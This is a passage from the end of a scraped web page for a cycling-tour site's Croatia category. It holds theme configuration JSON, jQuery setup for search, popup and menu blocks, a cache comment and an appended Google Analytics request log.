text","f_input_font_settings":"","f_input_font_style":"","f_input_font_weight":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_style":"","f_placeholder_font_weight":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","tdc_css":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_106","tdc_css_class":"tdi_106","tdc_css_class_style":"tdi_106_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_106');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '4';

                                    tdbSearchItem.disable_trigger = true;
                
	            
                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

                    

                        /* global jQuery:{} */
                        jQuery().ready( function () {

                            var blockUid = 'tdi_95',
                                $blockObj = jQuery('.tdi_95'),
                                modalUid = 'cs_modal_search',
                                $modalObj = $blockObj.find('.tdm-popup-modal-wrap'),
                                show_modal_in_composer = '';

                            if( $modalObj.length && modalUid !== '' ) {
                                var tdPopupModalItem = new tdPopupModal.item(),
                                    $triggerBtnObj = $blockObj.find('> .tds-button > a.tdm-btn');

                                // modal uid
                                tdPopupModalItem.uid = modalUid;
                                // block uid
                                tdPopupModalItem.blockUid = blockUid;
                                // modal object
                                tdPopupModalItem.modalObj = $modalObj;
                                // modal object
                                tdPopupModalItem.closeModals = [];
                                // modal open position
                                tdPopupModalItem._modal_open_position = 'over-screen';
                                // modal open disable site scroll
                                tdPopupModalItem._site_scroll = '1';

                                // check to see whether we are in composer or not
                                                                    // we are not in composer

                                    // trigger button object
                                    if( $triggerBtnObj.length ) {
                                        tdPopupModalItem.triggerBtnObj = $triggerBtnObj;
                                    }

                                    // trigger types
                                    tdPopupModalItem._modal_trigger_types = {"button":[]};

                                    // modal content load
                                    tdPopupModalItem._modal_content_load = '';

                                    
                                
                                tdPopupModal.addItem(tdPopupModalItem);

                            }

                        });

                    
                    

				
					/* global jQuery:{} */
					jQuery().ready(function () {

						let uid = 'tdi_157',
							$blockObj = jQuery('.tdi_157');

						let tdListMenuItem = new tdListMenu.item();
						// block uid
						tdListMenuItem.uid = uid;
						// block object
						tdListMenuItem.blockObj = $blockObj;

						tdListMenu.addItem(tdListMenuItem);

					});
				
				

				
					/* global jQuery:{} */
					jQuery().ready(function () {

						let uid = 'tdi_162',
							$blockObj = jQuery('.tdi_162');

						let tdListMenuItem = new tdListMenu.item();
						// block uid
						tdListMenuItem.uid = uid;
						// block object
						tdListMenuItem.blockObj = $blockObj;

						tdListMenu.addItem(tdListMenuItem);

					});
				
				

				
					/* global jQuery:{} */
					jQuery().ready(function () {

						let uid = 'tdi_167',
							$blockObj = jQuery('.tdi_167');

						let tdListMenuItem = new tdListMenu.item();
						// block uid
						tdListMenuItem.uid = uid;
						// block object
						tdListMenuItem.blockObj = $blockObj;

						tdListMenu.addItem(tdListMenuItem);

					});
				
				
</script>


<script>var td_res_context_registered_atts=["style_general_header_logo","style_general_header_align","style_general_popup_modal","style_general_column_title","style_general_inline_text","style_general_list_menu","style_specific_list_menu_vertical","style_specific_list_menu_accordion","style_specific_list_menu_horizontal","style_general_module_header","style_general_header_search","style_general_header_mega_menu","style_general_header_menu","style_general_menu_active2","style_general_menu_sub_active2","style_general_icon","style_general_breadcrumbs","style_general_single_title","style_general_title_category","style_bg_space","style_general_cat_description","style_general_button","style_general_loop","style_general_module_loop","style_general_socials"];</script>

</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.6.2 on 2025-11-14 17:16:18 -->

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=479656202&t=pageview&_s=1&dl=https%3A%2F%2Falpe-adria-cycling.com%2Fcategory%2Fcroatia%2F&ul=en-us%40posix&dt=Croatia%20-%20Alpe%20Adria%20Cycling&sr=1280x720&vp=1280x720&_u=YEBAAEABAAAAACAAI~&jid=18361625&gjid=1756194281&cid=2824775.1763133381&tid=UA-199108304-1&_gid=434948215.1763133381&_r=1&_slc=1&gtm=45He5bd0h2n81WKKGHZRza200&gcd=13l3l3l3l1l1&dma=0&tag_exp=102015666~103116026~103200004~104527906~104528500~104684208~104684211~105322304~115583767~115616985~115938465~115938469~116217636~116217638&z=579625412
body_size: -452
content:
2,cG-KWT8C72964